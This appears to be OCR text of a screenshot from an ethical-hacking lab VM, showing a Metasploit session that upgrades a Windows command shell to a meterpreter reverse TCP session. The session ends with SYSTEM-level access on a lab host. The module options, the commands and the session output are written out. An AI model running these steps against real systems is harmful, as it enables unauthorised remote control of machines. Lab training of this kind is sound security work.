 Ubuntu Web on WIN-6JNN6RLT6IL - Virtual Machine Connection
File Action Media Clipboard View Help
Activities Terminal Tue 10:03
student@ubuntu: ~
File Edit View Search Terminal Help
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to
auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
Description:
This module attempts to upgrade a command shell to meterpreter. The
shell platform is automatically detected and the best version of
meterpreter for the target is selected. Currently
meterpreter/reverse_tcp is used on Windows and Linux, with
'python/meterpreter/reverse_tcp' used on all others.
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.177.100:4433
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (180291 bytes) to 192.168.177.25
[*] Meterpreter session 2 opened (192.168.177.100:4433 -> 192.168.177.25:49160) at 2024-07-09 09:59:52 -0700
[*] Stopping exploit/multi/handler
msf5 post(multi/manage/shell_to_meterpreter) > sessions -L
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporati
on... 192.168.177.100:4444 -> 192.168.177.25:49159 (192.168.177.25)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ CEH-WIN7
192.168.177.100:4433 -> 192.168.177.25:49160 (192.168.177.25)
msf5 post(multi/manage/shell_to_meterpreter) >
10:03 AM
7/9/2024
2